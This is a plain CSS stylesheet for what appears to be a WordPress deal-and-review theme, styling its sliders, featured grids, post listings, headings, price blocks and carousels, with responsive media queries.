.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 15px/17px 'Roboto', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.cats_def a { font: 700 11px/13px 'Roboto', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
figure.top_featured_image img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 12px; font-size: 11px; line-height: 12px; font-style: italic; color: #999;}
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
span.date_meta:before, span.cat_link_meta:before, span.comm_count_meta:before, span.postview_meta:before, span.admin_meta:before{ font-size: 3px;line-height: 12px;vertical-align: middle; padding-right: 3px; content: "\f111"; font-family: FontAwesome}
span.postview_meta:before{content: "\f06e"; font-size: 12px; font-style: normal;}
.post-meta span:first-child:before{display: none;}
.post-meta span {display: inline-block; margin-right: 3px; }
.post-meta span a, .post-meta a.admin, .post-meta a.cat{color: #111; text-decoration: none;}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 10px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 38px/40px 'Roboto', trebuchet ms; text-shadow: 1px 1px 1px #000;  margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Roboto', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1em;line-height: 1.25em;color: #f6f6f6;margin: 0 auto 30px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px;
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0); }
.main_slider.bottom_style_slider .slide .flex-overlay h2{ max-width: 2900px}
.main_slider.bottom_style_slider .hero-description{ max-width: 2700px; margin: 20px 0; min-height: 10px}
.main_slider.bottom_style_slider .slide .flex-overlay .flex-overlay-wrap{  margin: 0 auto}
.main_slider.bottom_style_slider .pattern { background: none transparent}
.main_slider.bottom_style_slider .flex-control-nav {top:20px; left: 20px; text-align: left; bottom: auto; right: auto;}
.main_slider.bottom_style_slider .flex-overlay .post-meta, .main_slider.bottom_style_slider .flex-overlay{text-align: left;}
.main_slider.flexslider .priced_block .btn_offer_block{ box-shadow: none;}
.main_slider.flexslider .priced_block div{float: left;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.masked_coupon:after{background-color: transparent;}
.main_slider.flexslider .priced_block .rehub_offer_coupon.not_masked_coupon{ color: #fff; border-color: #fff}
.main_slider.flexslider .priced_block .rehub_offer_coupon i{ color: #fff}

.galleryflexsinc li{width: 200px}

/******** Feature Side Coloumn ********/
.wpsm_featured_wrap{overflow: hidden; margin-bottom: 35px}
.side-twocol { width: 336px; float: right; }
.side-twocol .columns { height: 222px; position: relative; overflow: hidden; }
.side-twocol .col-1 { margin-bottom: 18px; }
.side-twocol .columns .col-item{height: 100%}
.side-twocol .news_in_thumb figure{min-height: 100px; margin: 0}
.side-twocol figure img, .side-twocol figure{height: 100%; width: 100% }
.col-feat-grid{z-index:2; background-position: center center;background-size: cover; box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative;}
.col-feat-grid.item-1, .col-feat-50{ width: 50%; float: left; height: 450px}
.col-feat-50 .col-feat-grid{ width: 50%; float: left; height: 225px}
.featured_grid{overflow: hidden;}
.feat_overlay_link{width: 100%;height: 100%;position: absolute;z-index: 1;}
.col-feat-grid.item-1 .text_in_thumb h2{ font-size: 28px; line-height: 34px}
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.col-feat-grid.item-1, .col-feat-50{ height: 400px}
.col-feat-50 .col-feat-grid{height: 200px}
.side-twocol{width: 300px}
.side-twocol .columns {height: 200px}
.main_slider.flexslider .slides .slide{ height: 418px; line-height: 418px}
.main_slider.flexslider{height: 418px}
}
@media screen and (max-width: 1023px) {
.side-twocol, .col-feat-grid.item-1, .col-feat-50 { float: none; width: 100%; margin-bottom: 10px; overflow: hidden;  }
.col-feat-50{margin: 0}
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
.main_slider .flex-overlay h2{font-size: 32px; line-height: 36px}
.main_slider .priced_block p{float: none;}
.side-twocol .columns{height: auto;}
.main_slider.flexslider{margin-bottom: 20px}

}
@media only screen and (max-width: 550px) {
.scroll-on-mobile{ overflow-x: auto !important;white-space: nowrap;font-size: 0;overflow-y: hidden !important;padding-top: 3px;z-index: 0;-webkit-overflow-scrolling: touch;transform: translate3d(0,0,0);}
/*.scroll-on-mobile::-webkit-scrollbar-track {background-color: #383838;}
.scroll-on-mobile::-webkit-scrollbar {height: 15px;background-color: #f4f4f4;}
.scroll-on-mobile::-webkit-scrollbar-thumb {background-color: #aaaaaa;}  */
.scroll-on-mobile .columns, .scroll-on-mobile .col-feat-grid{ width: 80%; display: inline-block; margin: 0 !important; float: none; white-space: normal;}
.col-feat-50 .col-feat-grid{ height: 200px}
.col-feat-50 {height: auto;}
.main_slider.flexslider{margin-bottom: 10px}
.col-feat-grid.item-1{height: 350px}
.col-feat-grid.item-1 .text_in_thumb h2{font-size: 21px;line-height: 24px}
}
@media only screen and (max-width: 400px) {.col-feat-grid.item-1{height: 260px} }
/******** Main Side ********/
.main-side { width: 765px; float: left; position: relative; }
.vc_row.vc_rehub_container{margin: 0 0 35px 0 }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 765px; float: left; padding: 0}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 336px; float: right; padding: 0}
.vc_row.vc_rehub_container .vc_column_container>.vc_column-inner{padding: 0}
.vc_custom_row_width {margin: 0 auto; padding: 0}
.vc_custom_row_width > .vc_column_container, .vc_custom_row_width > .vc_column_container > .vc_column-inner{margin: 0; padding: 0;}
@media (max-width: 768px) {

	.vc_row:not(.vc_custom_row_width), .vc_row .vc_column_container, .vc_row .vc_column_container>.vc_column-inner{margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; overflow: hidden;}
}
.main-side.full_width { float: none; width: 100% }
.main-side .right-sec { float: right; }

/******** All Headings ********/

.wpsm-title{text-align: left; position: relative; overflow: hidden;}
.wpsm-title.right-align-title{text-align: right;}
.wpsm-title.center-align-title{text-align: center;}
.wpsm-title h5{margin: 0; padding: 15px 0; display: inline-block; position: relative; z-index: 9; background-color: #fff}
.wpsm-title h5 i{ padding: 0 4px}
.wpsm-cat-title.wpsm-title h5{background-color: transparent;}
.wpsm-title.extrasmall-size-title{margin: 0 0 22px 0}
.wpsm-title.small-size-title{margin: 0 0 23px 0}
.wpsm-title.middle-size-title{margin: 0 0 25px 0}
.wpsm-title.big-size-title{margin: 0 0 33px 0}
.wpsm-title.extrabig-size-title{margin: 0 0 32px 0}
.wpsm-title.inside-title-line.middle-size-title, .wpsm-title.inside-title-line.small-size-title{ margin: 0 0 15px 0}

.wpsm-title.under-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; bottom: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.above-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 0; left: 0; background-color: #eee; z-index: 10}
.wpsm-title.inside-title-line:after{content: ""; height: 1px; width: 100%; position: absolute; top: 50%; left: 0; background-color: #eee; z-index: 1}
.wpsm-title.inside-title-line.left-align-title h5:after,
.wpsm-title.inside-title-line.right-align-title h5:before,
.wpsm-title.inside-title-line.center-align-title h5:after,
.wpsm-title.inside-title-line.center-align-title h5:before{content: ""; padding-right: 7px; padding-left: 7px; background-color: #fff}
.wpsm-title.small-line-line.left-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 0; background-color: #eee}
.wpsm-title.small-line-line.right-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; right: 0; background-color: #eee}
.wpsm-title.small-line-line.center-align-title:after{z-index: 10;content: ""; height: 3px; width: 60px; position: absolute; bottom: 0; left: 50%; background-color: #eee; margin-left: -30px}
.add-link-title{float: right;padding: 14px;line-height: 18px;background-color: #fff;z-index: 9;position: relative; font-size: 13px;}
.wpsm-title.extrasmall-size-title .add-link-title{padding: 6px 12px;}
.wpsm-title.small-size-title .add-link-title{padding: 10px 12px;}
.wpsm-title.middle-size-title .add-link-title{padding: 14px 12px;}
.wpsm-title.big-size-title .add-link-title{padding: 18px 12px;}
.wpsm-title.extrabig-size-title .add-link-title{padding: 21px 12px;}
.wpsm-title.right-align-title .add-link-title{ float: left;}

.wpsm-title.extrasmall-size-title h5{ font-size: 13px; padding: 6px 0}
.wpsm-title.small-size-title h5{ font-size: 16px; padding: 10px 0}
.wpsm-title.middle-size-title h5{ font-size: 20px; padding: 14px 0; line-height: 25px}
.wpsm-title.big-size-title h5{ font-size: 25px; padding: 18px 0; line-height: 30px }
.wpsm-title.extrabig-size-title h5{ font-size: 32px; padding: 21px 0; line-height: 36px}

.wpsm-title.background_title.middle-size-title h5, .wpsm-title.background_title.middle-size-title .add-link-title{padding: 8px 13px}
.wpsm-title.background_title.small-size-title h5, .wpsm-title.background_title.small-size-title .add-link-title{padding: 5px 10px}
.wpsm-title.background_title.extrasmall-size-title h5, .wpsm-title.background_title.extrasmall-size-title .add-link-title{padding: 3px 8px}
.wpsm-title.background_title.big-size-title h5, .wpsm-title.background_title.big-size-title .add-link-title{padding: 10px 16px}
.wpsm-title.background_title.extrabig-size-title h5, .wpsm-title.background_title.extrabig-size-title .add-link-title{padding: 13px 20px}
.wpsm-title.background_title h5:before, .wpsm-title.background_title h5:after{ display: none !important;}
.wpsm-title.no_bold_title h5, .wpsm-title.no_bold_title span.wpsm-title-link, .wpsm-title h5 span{font-weight: 400;}
.center { text-align: center; }

.left_news_col, .right_news_col{width: 48.4%;position: relative;}
.left_news_col{float: left; }
.right_news_col{float: right;}
.seventy_col_block .left_news_col{width: 62.5%; }
.seventy_col_block .right_news_col{width: 35%;}
@media (max-width: 768px){
.left_news_col, .right_news_col{ float: none !important; width: 100% !important; margin-bottom: 15px}
}
.news_out_thumb figure, .news_in_thumb figure{position: relative; border: 1px solid #f4f4f4; margin-bottom: 20px; min-height: 150px}
.news_out_thumb .news_cat a{position: absolute; bottom: 0; left: 0}
.news_out_thumb .post-meta a, .news_out_thumb .post-meta span{ color: #aaa}
.news_out_thumb figure .overlay_post_formats{ bottom: auto;top: 0}
.news_out_thumb figure .fa-play-circle{font-size: 30px;}
.news_out_tabs{min-height: 300px}
.news_out_tabs .tabs-menu{margin-bottom: 20px}
.news_out_tabs .tabs-menu li{ list-style:none !important;cursor:pointer; float: left; margin: 0 8px 8px 0; outline: 0; text-decoration: none; background: #000; transition: .5s; text-align: center; padding: 8px 14px; font: 700 15px/16px Roboto; color: #fff; text-transform: uppercase;}
.news_in_thumb figure:before, .carousel-style-1 figure:before, .col-feat-grid:before {bottom: 0;content: "";display: block;height: 80%;width: 100%;position: absolute;z-index: 1;pointer-events: none;background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.6)));background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);transition: 0.5s;}
.news_in_thumb .overlay_post_formats{ bottom: auto;top: 0}
.news_in_thumb .text_in_thumb, .col-feat-grid .feat-grid-overlay{position: absolute;bottom: 0px;color: #ffffff;padding: 0px 20px 10px 20px; z-index: 9; transition: all 0.5s ease-in-out;}
.news_in_thumb:hover .text_in_thumb, .col-feat-grid:hover .text_in_thumb {padding-bottom: 25px}
.news_in_thumb:hover figure:before, .col-feat-grid:hover:before{opacity: 0.8}
.text_in_thumb h2{font-size: 18px; line-height: 21px; margin: 15px 0 12px 0}
.text_in_thumb h2 a{color: #ffffff; text-decoration: none;}
.news_without_thumb_block .text_in_thumb h2{font-size: 25px;line-height: 30px;}
.text_in_thumb .post-meta span a, .text_in_thumb .post-meta a.admin, .text_in_thumb .post-meta a.cat, .text_in_thumb .post-meta span{ color: #f4f4f4}
.news_widget_item{margin-bottom: 20px;}
.news_two_col_block .text_out_thumb{ margin-bottom: 30px}
.news_widget_item figure { width: 102px; float: left; position: relative; }
.news_widget_item figure a img { width: 100%; height: auto; }
.news_widget_item .detail { float: right; width: calc(100% - 122px); }
.news_widget_item .detail h3, .news_no_thumbs h3 { font-size: 15px; font-weight: 700; line-height: 18px; margin: 0 0 8px 0 }
.news_widget_item .post-meta{ margin-bottom: 5px; }
.news_widget_item .post-meta p{margin: 0}
.sidebar .tabs-item figure, .news_widget_item figure{box-sizing: border-box; -moz-box-sizing: border-box; }
.news_block, .news_two_col_block { margin-bottom: 20px; max-width: 785px; overflow: hidden; padding-top: 3px  }
.news_two_col_block figure{ max-width: 400px;}
.news_two_col_block .news_widget_item figure{margin-bottom: 0}
.news_block.tabs-item{display: none;}
.news_cat a, .custom_col_label{font-style: normal;background-color: #111;padding: 3px 6px; text-shadow:none; color: #fff !important; font-size: 13px; text-decoration: none !important;}
.slide .news_cat a, .news_in_thumb:hover .news_cat a, .col-feat-grid:hover .news_cat a, .news_out_thumb:hover .news_cat a, .news_in_thumb:hover .news_cat a{background-color: #fb7203}
.text_out_thumb h2{font-size: 21px; line-height: 25px; margin: 0 0 12px 0}
.text_out_thumb p{font-size: 14px; line-height: 20px}
.news_no_thumbs {border-bottom: 1px solid #eee;margin-bottom: 10px;}
.news { padding: 20px; margin-bottom: 15px; border: 1px solid #e3e3e3; background-color: #fff; position: relative; max-width: 800px }
.no_bordered_news .news{padding: 0; margin-bottom: 45px; border: none; background-color: transparent;}
.news figure { width: 28%; float: left; position: relative; text-align: center; }
.news .detail { width: 68.5%; float: right; position: relative; }
.no_bordered_news figure { width: 32%;}
.no_bordered_news .detail { width: 64.5%;}
.news:hover{ border: 1px solid #cecece;box-shadow: 0 0 8px #eee}
.no_bordered_news .news:hover{ border: none;box-shadow: none}
.news figure{position: relative; border: 1px solid #f4f4f4}
.news .detail .priced_block{ margin-bottom: 0}
.news figure .priced_block{margin: 0; pointer-events: none; position: absolute;bottom: 0;left: 0;right: 0;z-index: 999;display: inline-block;}
.news .price_count:after{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1 !important; content: "";}
.news .priced_block p{float: none;}
.news .price_count{background-color: transparent; color:#111;}
.news .price_count *{position: relative;z-index: 2}
.news figure img { vertical-align: top; max-height: 200px; width: auto; display: block;margin: 0 auto; }
.news .detail h3 {float: left; padding: 0 36px 0 0; margin: 0 0 12px 0 }
.news .detail h3 i{ padding-right: 5px}
.news .detail .post-meta, .small_post .post-meta {clear: both; margin-bottom: 12px }
.news .detail .star-small{ margin-bottom: 12px}
.news .detail .comment_two {  top: 0; right: 0; position: absolute; }
.news .detail p { font: 14px 'arial', trebuchet ms; color: #111111; line-height: 18px; margin-bottom: 13px; }
.btn_more { font: 400 13px/15px 'Roboto', trebuchet ms; color: #111111; padding: 4px 8px; border: 1px solid #1e1e1e; display: inline-block; transition: all 0.3s ease 0s; vertical-align: middle; text-decoration: none !important; text-transform: uppercase; }
.wpsm_recent_posts_list h3{ font-size: 15px; line-height: 19px; margin: 0 0 10px 0;}
.textwidget .wpsm_recent_posts_list h3, .textwidget .wpsm_recent_posts_list .post-meta{ margin-bottom: 5px}
.textwidget  .wpsm_recent_posts_list .item-small-news{margin-bottom: 10px}
.wpsm_recent_posts_list h3 a{text-decoration: none;}
.wpsm_recent_posts_list .item-small-news {border-bottom: 1px dashed #f1f1f1;padding-bottom: 5px;margin-bottom: 15px;}
.wpsm_recent_posts_list .star-small {margin-bottom: 12px; line-height: 10px;}
.wpsm_three_col_posts{overflow: hidden; position: relative; margin-bottom: 20px}
.wpsm_three_col_posts .col-item{ width: 33.333333%; float: left;box-shadow: -5px 0px 0px rgba(255, 255, 255, 1), 0px -5px 0px rgba(255, 255, 255, 1); position: relative; z-index: 2}
.wpsm_three_col_posts .col-item figure{border: none; height: 224px}
.wpsm_three_col_posts .col-item figure img{height: 100%; width: 100%}
.wpsm_three_col_posts .custom_col_label{ position: absolute; left: 20px; top:20px;z-index: 9;}
@media(max-width: 768px){
.wpsm_three_col_posts .col-item{ width: 80%; display: inline-block; float: none;}
.wpsm_three_col_posts .col-item figure{margin-bottom: 0}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.news figure img{ padding: 15px}
}
.blog_string h2 { margin: 0 0 15px 0; font-size: 28px; line-height: 28px }
.blog_string h2 a { text-decoration: none; }
.blog_string{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.blog_string .overlay_post_formats, .news .overlay_post_formats{bottom: auto;top: 0}
.blog_string .star-small, .small_post .star-small { margin-bottom: 10px }
.blog_string figure{margin-bottom: 50px}
.blog_string_container {position: relative;}
.blog_string_info{position: absolute;margin: 0;padding: 0 40px 0 0;bottom: -40px;width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box;}
.blog_string_holder{background-color: #fff;padding: 20px 20px 0 0;}
.blog_string_holder .top{float: right; margin: 0 0 10px 10px }
@media (max-width: 768px){
.blog_string h2 {font-size: 20px; line-height: 22px}
}

/****************************************************************************
    *-*-*-* CAROUSEL *-*-*-*
****************************************************************************/
.post_carousel_block, .woo_carousel_block { margin: 0 0 25px 0; position: relative; }
.loading.post_carousel_block, .woo_carousel_block.loading { background: #f4f4f4 !important; min-height: 120px; max-height: 160px }
.loading .carousel-stamp, .loading .re_carousel{opacity: 0}
.re_carousel { overflow: hidden;     box-sizing: border-box; }
.re_carousel a{text-decoration: none !important;}
.re_carousel .controls { background-color: rgba(0, 0, 0, 0.5);width: 30px;height: 30px;line-height: 30px;position: absolute;color: transparent;cursor: pointer;text-align: center; z-index: 999}
.re_carousel .controls.disabled{opacity: 0.3}
.re_carousel .controls:after{font-family: FontAwesome; color: #fff; }
.re_carousel .controls.prev:after{content: "\f104";}
.re_carousel .controls.next:after{content: "\f105";}
.carousel-style-1 .controls{border: 1px solid #fff; width: 20px; height: 20px; bottom:10px;line-height: 20px;}
.carousel-style-1 .controls.prev { right: 40px;  }
.carousel-style-1 .controls.next { right: 10px; }
.carousel-style-1 .controls:after{font-size: 14px; line-height:20px;}
.carousel-style-1 .carousel-item{height: 180px;}
.carousel-style-1 .carousel-item img { display: block; width: 100%; height: 180px }
.carousel-style-1 .text-oncarousel{ z-index:10; padding: 12px 15px; text-shadow: 1px 1px 1px #000; transition: all 0.3s ease 0s; bottom: 0; width: 100%; position: absolute; box-sizing:border-box; }
.carousel-style-1 h3{ font-size: 16px; line-height: 17px; margin: 0 0 6px 0;}
.carousel-style-1 h3 a, .carousel-style-1 h3 a:hover{color: #fff}
.carousel-style-1 .price_count{color: #fff}
.carousel-style-1 .post-meta a { color: #eee}
.carousel-style-1 .carousel-stamp{position: absolute; top: -5px; left: 0; z-index: 999; }
.carousel-style-2 .re_carousel { padding: 0 40px;  }
.no-nav-carousel .re_carousel{padding: 0}
.carousel-style-2 .controls{top:40%;}
.carousel-style-2 .controls.prev { left: 0;  }
.carousel-style-2 .controls.next { right: 0; }
.carousel-style-2 .controls:after{font-size: 15px; line-height:30px;}
.carousel-style-2 .price_count{color: #111}
.carousel-style-2 .carousel-item{margin: 0 10px}
.carousel-style-2 figure{border: 1px solid #f4f4f4}
.carousel-style-2 h3{font-size: 18px;line-height: 22px; margin: 0 0 12px 0; }
.carousel-style-2 .text-oncarousel{padding-top: 12px;}
.carousel-style-2 .carousel-stamp{position: absolute; top: -5px; left: 25px; z-index: 999; }
.re_carousel .carousel-item { display: block; line-height: 1.2em; position: relative; text-decoration: none; }
.re_carousel .priced_block{margin: 0}
.re_carousel .price_count{background-color: transparent; padding: 0}
.re_carousel .star-small{margin-bottom: 9px}
.re_carousel figure { position: relative; margin: 0 !important }
.re_carousel .carousel-item figure:hover .text-oncarousel{ padding-bottom: 25px}
.views-in-carosel { position: absolute; left: 15px; bottom: -35px; font-size: 11px; color: #ccc; transition: all 0.3s ease 0s; line-height: 11px}
.views-in-carosel a{color: #ccc;}
.re_carousel .carousel-item figure:hover .views-in-carosel{ bottom: 8px}
.post_carousel_block.loading:before, .woo_carousel_block.loading:before{ position: absolute; top: 50%; left: 50%; color: #ccc}
.media_owl_carousel { padding: 20px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED;text-align: center; }
.media_owl_carousel .photo-item{ margin: 0 10px; position: relative;}
.media_owl_carousel .gp-overlay { display: none; width: 100%; height: 100%; background: rgba(0,0,0,0.8); position: absolute; top: 0px; left: 0px; }
.media_owl_carousel .gp-overlay a { width: 50px; height: 50px; display: block; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff !important; text-decoration: none }
.media_owl_carousel .gp-overlay a:before{font-family: FontAwesome; content: "\f055"; font-size: 50px}
.carousel-style-deal .deal-item{ height: 120px;width: 120px;overflow: hidden;border: 1px solid #ddd;padding: 10px;text-align: center;margin: 0 auto; position: relative;}
.carousel-style-deal .deal-item .info-overlay { pointer-events: none; position: absolute;bottom: 5px;left: 0;right: 0;z-index: 999;display: inline-block;}
.carousel-style-deal .deal-item:before{background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 78%, rgba(255,255,255,1) 100%);
background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 78%,rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );position: absolute;bottom: 0;left: 0;right: 0; height: 90px; z-index: 1; content: "";}
.carousel-style-deal .deal-item img {height: auto;width: 100%;}
.carousel-style-deal .deal-item .priced_block p{float: none; text-align: center;}
.carousel-style-deal .deal-item .priced_block .price_count ins, .woo_carousel_block .price ins{ display: block;font-size: 16px;color: #F4721C;font-weight: 700;}
.carousel-style-deal .deal-item-wrap .deal-detail{width: 120px; margin: 10px auto;  text-align: center;}
.carousel-style-deal .deal-item-wrap .deal-detail h3{font-size: 14px; line-height: 16px; font-weight: normal;}
.text-oncarousel, .carousel-style-deal .deal-item:before, .deal-item-wrap .deal-detail, .info-overlay, .small_sale_a_proc, .news_cat a{transform: translate3d(0,0,0);-webkit-backface-visibility: hidden;}

.woo_carousel_block.carousel-style-deal .deal-item{width: 160px; height: 160px}
.woo_carousel_block.carousel-style-deal .deal-item-wrap .deal-detail{width: 160px}
